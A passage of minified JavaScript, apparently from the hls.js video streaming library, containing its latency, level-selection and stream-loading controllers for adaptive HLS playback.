v,m,p=Object.keys(t.attr),y=0;y<p.length;y++){var E=p[y];if("ID"!==(m=E)&&"CLASS"!==m&&"CUE"!==m&&"START-DATE"!==m&&"DURATION"!==m&&"END-DATE"!==m&&"END-ON-NEXT"!==m){var T=l[E];if(T)u&&!n.durationKnown?T.endTime=d:Math.abs(T.startTime-i)>.01&&(T.startTime=i,T.endTime=d);else if(f){var S=t.attr[E];gr(E)&&(v=S,S=Uint8Array.from(v.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);var A=Wo(f,i,d,{key:E,data:S},zi.dateRange);A&&(A.id=e,r.id3Track.addCue(A),l[E]=A,r.hls.config.interstitialsController&&("X-ASSET-LIST"!==E&&"X-ASSET-URL"!==E||A.addEventListener("enter",r.onEventCueEnter)))}}}o[e]={cues:l,dateRange:t,durationKnown:u}},g=0;g<s.length;g++)c()}}},e}(),Xo=function(){function e(e){var t=this;this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=function(){var e=t.media,r=t.levelDetails;if(e&&r){t.currentTime=e.currentTime;var i=t.computeLatency();if(null!==i){t._latency=i;var n=t.config,a=n.lowLatencyMode,s=n.maxLiveSyncPlaybackRate;if(a&&1!==s&&r.live){var o=t.targetLatency;if(null!==o){var l=i-o;if(l<Math.min(t.maxLatency,o+r.targetduration)&&l>.05&&t.forwardBufferLength>1){var u=Math.min(2,Math.max(1,s)),d=Math.round(2/(1+Math.exp(-.75*l-t.edgeStalled))*20)/20,h=Math.min(u,Math.max(1,d));t.changeMediaPlaybackRate(e,h)}else 1!==e.playbackRate&&0!==e.playbackRate&&t.changeMediaPlaybackRate(e,1)}}}}},this.hls=e,this.config=e.config,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null},t.registerListeners=function(){var e=this.hls;e&&(e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(_.ERROR,this.onError,this))},t.unregisterListeners=function(){var e=this.hls;e&&(e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(_.ERROR,this.onError,this))},t.onMediaAttached=function(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)},t.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)},t.onManifestLoading=function(){this._latency=null,this.stallCount=0},t.onLevelUpdated=function(e,t){var r=t.details;r.advanced&&this.onTimeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)},t.onError=function(e,t){var r;t.details===D.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&null!=(r=this.levelDetails)&&r.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))},t.changeMediaPlaybackRate=function(e,t){var r,i;e.playbackRate!==t&&(null==(r=this.hls)||r.logger.debug("[latency-controller]: latency="+this.latency.toFixed(3)+", targetLatency="+(null==(i=this.targetLatency)?void 0:i.toFixed(3))+", forwardBufferLength="+this.forwardBufferLength.toFixed(3)+": adjusting playback rate from "+e.playbackRate+" to "+t),e.playbackRate=t)},t.estimateLiveEdge=function(){var e=this.levelDetails;return null===e?null:e.edge+e.age},t.computeLatency=function(){var e=this.estimateLiveEdge();return null===e?null:e-this.currentTime},n(e,[{key:"levelDetails",get:function(){var e;return(null==(e=this.hls)?void 0:e.latestLevelDetails)||null}},{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var e=this.config;if(void 0!==e.liveMaxLatencyDuration)return e.liveMaxLatencyDuration;var t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}},{key:"targetLatency",get:function(){var e=this.levelDetails;if(null===e||null===this.hls)return null;var t=e.holdBack,r=e.partHoldBack,i=e.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var d=i;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,d)},set:function(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}},{key:"liveSyncPosition",get:function(){var e=this.estimateLiveEdge(),t=this.targetLatency;if(null===e||null===t)return null;var r=this.levelDetails;if(null===r)return null;var i=r.edge,n=e-t-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var e=this.levelDetails;return null===e?1:e.drift}},{key:"edgeStalled",get:function(){var e=this.levelDetails;if(null===e)return 0;var t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}},{key:"forwardBufferLength",get:function(){var e=this.media,t=this.levelDetails;if(!e||!t)return 0;var r=e.buffered.length;return(r?e.buffered.end(r-1):t.edge)-this.currentTime}}])}(),zo=function(e){function t(t,r){var i;return(i=e.call(this,t,"level-controller")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}u(t,e);var r=t.prototype;return r._registerListeners=function(){var e=this.hls;e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(_.LEVEL_LOADED,this.onLevelLoaded,this),e.on(_.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(_.FRAG_BUFFERED,this.onFragBuffered,this),e.on(_.ERROR,this.onError,this)},r._unregisterListeners=function(){var e=this.hls;e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(_.LEVEL_LOADED,this.onLevelLoaded,this),e.off(_.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(_.FRAG_BUFFERED,this.onFragBuffered,this),e.off(_.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),e.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(e){e.loadError=0,e.fragmentError=0})),e.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(e,t){this.resetLevels()},r.onManifestLoaded=function(e,t){var r=this,i=this.hls.config.preferManagedMediaSource,n=[],a={},s={},o=!1,l=!1,u=!1;t.levels.forEach((function(e){var t,d=e.attrs,h=e.audioCodec,f=e.videoCodec;h&&(e.audioCodec=h=Ve(h,i)||void 0),0===(null==(t=f)?void 0:t.indexOf("avc1"))&&(f=e.videoCodec=function(e){for(var t=e.split(","),r=0;r<t.length;r++){var i=t[r].split(".");if(i.length>2){var n=i.shift()+".";n+=parseInt(i.shift()).toString(16),n+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[r]=n}}return t.join(",")}(f));var c=e.width,g=e.height,v=e.unknownCodecs,m=v?v.length:0;if(v)for(var p=m;p--;){var y=v[p];r.isAudioSupported(y)?(e.audioCodec=h=h?h+","+y:y,m--,xe.audio[h.substring(0,4)]=2):r.isVideoSupported(y)&&(e.videoCodec=f=f?f+","+y:y,m--,xe.video[f.substring(0,4)]=2)}if(o||(o=!(!c||!g)),l||(l=!!f),u||(u=!!h),m||h&&!r.isAudioSupported(h)||f&&!r.isVideoSupported(f))r.log('Some or all CODECS not supported "'+d.CODECS+'"');else{var E=d.CODECS,T=d["FRAME-RATE"],S=d["HDCP-LEVEL"],A=d["PATHWAY-ID"],L=d.RESOLUTION,R=d["VIDEO-RANGE"],I=(A||".")+"-"+e.bitrate+"-"+L+"-"+T+"-"+E+"-"+R+"-"+S;if(a[I])if(a[I].uri===e.url||e.attrs["PATHWAY-ID"])a[I].addGroupId("audio",d.AUDIO),a[I].addGroupId("text",d.SUBTITLES);else{var b=s[I]+=1;e.attrs["PATHWAY-ID"]=new Array(b+1).join(".");var k=r.createLevel(e);a[I]=k,n.push(k)}else{var D=r.createLevel(e);a[I]=D,s[I]=1,n.push(D)}}})),this.filterAndSortMediaOptions(n,t,o,l,u)},r.createLevel=function(e){var t=new at(e),r=e.supplemental;if(null!=r&&r.videoCodec&&!this.isVideoSupported(r.videoCodec)){var i=new Error('SUPPLEMENTAL-CODECS not supported "'+r.videoCodec+'"');this.log(i.message),t.supportedResult=ze(i,[])}return t},r.isAudioSupported=function(e){return Fe(e,"audio",this.hls.config.preferManagedMediaSource)},r.isVideoSupported=function(e){return Fe(e,"video",this.hls.config.preferManagedMediaSource)},r.filterAndSortMediaOptions=function(e,t,r,i,n){var a=this,s=[],o=[],l=e;if((r||i)&&n&&(l=l.filter((function(e){var t,r=e.videoCodec,i=e.videoRange,n=e.width,a=e.height;return(!!r||!(!n||!a))&&!!(t=i)&&Ze.indexOf(t)>-1}))),0!==l.length){t.audioTracks&&Qo(s=t.audioTracks.filter((function(e){return!e.audioCodec||a.isAudioSupported(e.audioCodec)}))),t.subtitles&&Qo(o=t.subtitles);var u=l.slice(0);l.sort((function(e,t){if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return Ze.indexOf(e.videoRange)-Ze.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){var i=Be(e.videoCodec),n=Be(t.videoCodec);if(i!==n)return n-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){var a=Ge(e.codecSet),s=Ge(t.codecSet);if(a!==s)return s-a}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0}));var d=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var h=0;h<u.length;h++)if(u[h].pathwayId===l[0].pathwayId){d=u[h];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var c;this._firstLevel=f;var g=d.bitrate,v=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+g),void 0===(null==(c=this.hls.userConfig)?void 0:c.abrEwmaDefaultEstimate)){var m=Math.min(g,this.hls.config.abrEwmaDefaultEstimateMax);m>v&&v===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=m)}break}var p=n&&!i,y=this.hls.config,E=!(!y.audioStreamController||!y.audioTrackController),T={levels:l,audioTracks:s,subtitleTracks:o,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:n,video:i,altAudio:E&&!p&&s.some((function(e){return!!e.url}))};this.hls.trigger(_.MANIFEST_PARSED,T)}else Promise.resolve().then((function(){if(a.hls){var e="no level with compatible codecs found in manifest",r=e;t.levels.length&&(r="one or more CODECS in variant not supported: "+lt(t.levels.map((function(e){return e.attrs.CODECS})).filter((function(e,t,r){return r.indexOf(e)===t}))),a.warn(r),e+=" ("+r+")");var i=new Error(e);a.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:i,reason:r})}}))},r.onError=function(e,t){!t.fatal&&t.context&&t.context.type===C&&t.context.level===this.level&&this.checkRetry(t)},r.onFragBuffered=function(e,t){var r=t.frag;if(void 0!==r&&r.type===x){var i=r.elementaryStreams;if(!Object.keys(i).some((function(e){return!!i[e]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(e,t){var r,i,n=t.level,a=t.details,s=t.levelInfo;if(!s)return this.warn("Invalid level index "+n),void(null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));if(s===this.currentLevel||t.withoutMultiVariant){0===s.fragmentError&&(s.loadError=0);var o=s.details;o===t.details&&o.advanced&&(o=void 0),this.playlistLoaded(n,t,o)}else null!=(r=t.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=this.getUrlWithDirectives(t.uri,r),n=this.currentLevelIndex,a=t.attrs["PATHWAY-ID"],s=t.details,o=null==s?void 0:s.age;this.log("Loading level index "+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(a?" Pathway "+a:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+i),this.hls.trigger(_.LEVEL_LOADING,{url:i,level:n,levelInfo:t,pathwayId:t.attrs["PATHWAY-ID"],id:0,deliveryDirectives:r||null})},r.removeLevel=function(e){var t,r=this;if(1!==this._levels.length){var i=this._levels.filter((function(t,i){return i!==e||(r.steering&&r.steering.removeLevel(t),t===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,t.details&&t.details.fragments.forEach((function(e){return e.level=-1}))),!1)}));gi(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);var n=i.length-1;this._firstLevel=Math.min(this._firstLevel,n),this._startLevel&&(this._startLevel=Math.min(this._startLevel,n)),this.hls.trigger(_.LEVELS_UPDATED,{levels:i})}},r.onLevelsUpdated=function(e,t){var r=t.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var e=this.hls,t=e.autoLevelCapping,r=e.maxAutoLevel,i=e.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(_.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:t,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},n(t,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"loadLevelObj",get:function(){return this.currentLevel}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;if(0!==t.length){if(e<0||e>=t.length){var r=new Error("invalid level idx"),i=e<0;if(this.hls.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.LEVEL_SWITCH_ERROR,level:e,fatal:i,error:r,reason:r.message}),i)return;e=Math.min(e,t.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=t[e],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=o,n!==e||!a||s!==l){this.log("Switching to level "+e+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:e,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(_.LEVEL_SWITCHING,u);var d=o.details;if(!d||d.live){var h=this.switchParams(o.uri,null==a?void 0:a.details,d);this.loadPlaylist(h)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"pathways",get:function(){return this.steering?this.steering.pathways():[]}},{key:"pathwayPriority",get:function(){return this.steering?this.steering.pathwayPriority:null},set:function(e){if(this.steering){var t=this.steering.pathways(),r=e.filter((function(e){return-1!==t.indexOf(e)}));if(e.length<1)return void this.warn("pathwayPriority "+e+" should contain at least one pathway from list: "+t);this.steering.pathwayPriority=r}}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])}(ua);function Qo(e){var t={};e.forEach((function(e){var r=e.groupId||"";e.id=t[r]=t[r]||0,t[r]++}))}function $o(){return self.SourceBuffer||self.WebKitSourceBuffer}function Jo(){if(!q())return!1;var e=$o();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}var Zo=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"stream-controller",x)||this).audioCodecSwap=!1,n.level=-1,n._forceStartLoad=!1,n._hasEnoughToStart=!1,n.altAudio=0,n.audioOnly=!1,n.fragPlaying=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n.onMediaPlaying=function(){n.tick()},n.onMediaSeeked=function(){var e=n.media,t=e?e.currentTime:null;if(null!==t&&R(t)&&(n.log("Media seeked to "+t.toFixed(3)),n.getBufferedFrag(t))){var r=n.getFwdBufferInfoAtPos(e,t,x,0);null!==r&&0!==r.len?n.tick():n.warn("Main forward buffer length at "+t+' on "seeked" event '+(r?r.len:"empty")+")")}},n.registerListeners(),n}u(t,e);var r=t.prototype;return r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(_.MANIFEST_PARSED,this.onManifestParsed,this),t.on(_.LEVEL_LOADING,this.onLevelLoading,this),t.on(_.LEVEL_LOADED,this.onLevelLoaded,this),t.on(_.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(_.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(_.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(_.BUFFER_CREATED,this.onBufferCreated,this),t.on(_.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(_.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(_.FRAG_BUFFERED,this.onFragBuffered,this)},r.unregisterListeners=function(){e.prototype.unregisterListeners.call(this);var t=this.hls;t.off(_.MANIFEST_PARSED,this.onManifestParsed,this),t.off(_.LEVEL_LOADED,this.onLevelLoaded,this),t.off(_.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(_.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(_.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(_.BUFFER_CREATED,this.onBufferCreated,this),t.off(_.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(_.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(_.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this)},r.startLoad=function(e,t){if(this.levels){var r=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var n=i.startLevel;-1===n&&(i.config.testBandwidth&&this.levels.length>1?(n=0,this.bitrateTest=!0):n=i.firstAutoLevel),i.nextLoadLevel=n,this.level=i.loadLevel,this._hasEnoughToStart=!!t}r>0&&-1===e&&!t&&(this.log("Override startPosition with lastCurrentTime @"+r.toFixed(3)),e=r),this.state=Si.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=Si.STOPPED},r.stopLoad=function(){this._forceStartLoad=!1,e.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case Si.WAITING_LEVEL:var e=this.levels,t=this.level,r=null==e?void 0:e[t],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r&&!this.waitForLive(r))){if(this.waitForCdnTuneIn(i))break;this.state=Si.IDLE;break}if(this.hls.nextLoadLevel!==this.level){this.state=Si.IDLE;break}break;case Si.FRAG_LOADING_WAITING_RETRY:var n,a=self.performance.now(),s=this.retryDate;if(!s||a>=s||null!=(n=this.media)&&n.seeking){var o=this.levels,l=this.level,u=null==o?void 0:o[l];this.resetStartWhenNotLoaded(u||null),this.state=Si.IDLE}}this.state===Si.IDLE&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){var t;e.prototype.onTickEnd.call(this),null!=(t=this.media)&&t.readyState&&!1===this.media.seeking&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()},r.doTickIdle=function(){var e=this.hls,t=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==t&&(i||this.primaryPrefetch||!this.startFragRequested&&e.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=this.buffering?e.nextLoadLevel:e.loadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return 2===this.altAudio&&(l.type="video"),this.hls.trigger(_.BUFFER_EOS,l),void(this.state=Si.ENDED)}if(this.buffering){e.loadLevel!==n&&-1===e.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=e.nextLoadLevel=n;var u=a.details;if(!u||this.state===Si.WAITING_LEVEL||this.waitForLive(a))return this.level=n,this.state=Si.WAITING_LEVEL,void(this.startFragRequested=!1);var d=s.len,h=this.getMaxBufferLength(a.maxBitrate);if(!(d>=h)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:s.end,c=this.getNextFragment(f,u);if(this.couldBacktrack&&!this.fragPrevious&&c&&re(c)&&this.fragmentTracker.getState(c)!==Gt){var g,v=(null!=(g=this.backtrackFragment)?g:c).sn-u.startSN,m=u.fragments[v-1];m&&c.cc===m.cc&&(c=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(c&&this.isLoopLoading(c,f)){if(!c.gap){var p=this.audioOnly&&!this.altAudio?J:Z,y=(p===Z?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,x)}c=this.getNextFragmentLoopLoading(c,u,s,x,h)}c&&(!c.initSegment||c.initSegment.data||this.bitrateTest||(c=c.initSegment),this.loadFragment(c,a,f))}}}}}},r.loadFragment=function(t,r,i){var n=this.fragmentTracker.getState(t);n===Nt||n===Bt?re(t)?this.bitrateTest?(this.log("Fragment "+t.sn+" of level "+t.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(t,r)):e.prototype.loadFragment.call(this,t,r,i):this._loadInitSegment(t,r):this.clearTrackerIfNeeded(t)},r.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,x)},r.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var e=this.levels,t=this.media;if(null!=t&&t.readyState){var r,i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!t.paused&&e){var s=e[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(t.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var d=u.maxStartPTS?u.maxStartPTS:u.start,h=u.duration,f=Math.max(l.end,d+Math.min(Math.max(h-this.config.maxFragLookUpTolerance,h*(this.couldBacktrack?.5:.125)),h*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(f,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case Si.KEY_LOADING:case Si.FRAG_LOADING:case Si.FRAG_LOADING_WAITING_RETRY:case Si.PARSING:case Si.PARSED:this.state=Si.IDLE}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(t,r){e.prototype.flushMainBuffer.call(this,t,r,2===this.altAudio?"video":null)},r.onMediaAttached=function(t,r){e.prototype.onMediaAttached.call(this,t,r);var i=r.media;Rs(i,"playing",this.onMediaPlaying),Rs(i,"seeked",this.onMediaSeeked)},r.onMediaDetaching=function(t,r){var i=this.media;i&&(Is(i,"playing",this.onMediaPlaying),Is(i,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,e.prototype.onMediaDetaching.call(this,t,r),r.transferMedia||(this._hasEnoughToStart=!1)},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.log("Trigger BUFFER_RESET"),this.hls.trigger(_.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1},r.onManifestParsed=function(e,t){var r,i,n=!1,a=!1;t.levels.forEach((function(e){var t=e.audioCodec;t&&(n=n||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))})),this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=$o())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1},r.onLevelLoading=function(e,t){if(this.levels&&this.state===Si.IDLE){var r=t.levelInfo;(!r.details||r.details.live&&(this.levelLastLoaded!==r||r.details.expired)||this.waitForCdnTuneIn(r.details))&&(this.state=Si.WAITING_LEVEL)}},r.onLevelLoaded=function(e,t){var r,i=this.levels,n=this.startFragRequested,a=t.level,s=t.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"]"+(s.lastPartSn?"[part-"+s.lastPartSn+"-"+s.lastPartIndex+"]":"")+", cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=t.levelInfo,u=this.fragCurrent;!u||this.state!==Si.FRAG_LOADING&&this.state!==Si.FRAG_LOADING_WAITING_RETRY||u.level!==t.level&&u.loader&&this.abortCurrentFrag();var d=0;if(s.live||null!=(r=l.details)&&r.live){var h;if(this.checkLiveUpdate(s),s.deltaUpdateFailed)return;d=this.alignPlaylists(s,l.details,null==(h=this.levelLastLoaded)?void 0:h.details)}if(l.details=s,this.levelLastLoaded=l,n||this.setStartPosition(s,d),this.hls.trigger(_.LEVEL_UPDATED,{details:s,level:a}),this.state===Si.WAITING_LEVEL){if(this.waitForCdnTuneIn(s))return;this.state=Si.IDLE}n&&s.live&&this.synchronizeToLiveEdge(s),this.tick()}else this.warn("Levels were reset while loading level "+a)},r.synchronizeToLiveEdge=function(e){var t=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=this.getLoadPosition(),a=e.fragmentStart,s=e.edge,o=n>=a-t.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!o&&r.readyState<4||n<s-l)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r._handleFragmentLoadProgress=function(e){var t,r=e.frag,i=e.part,n=e.payload,a=this.levels;if(a){var s=a[r.level];if(s){var o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,d=null==(t=r.initSegment)?void 0:t.data,h=this._getAudioCodec(s),f=this.transmuxer=this.transmuxer||new oa(this.hls,x,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),c=i?i.index:-1,g=-1!==c,v=new ir(r.level,r.sn,r.stats.chunkCount,n.byteLength,c,g),m=this.initPTS[r.cc];f.push(n,d,h,l,r,i,o.totalduration,u,v,m)}else this.warn("Level "+r.level+" not found on progress")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(e,t){var 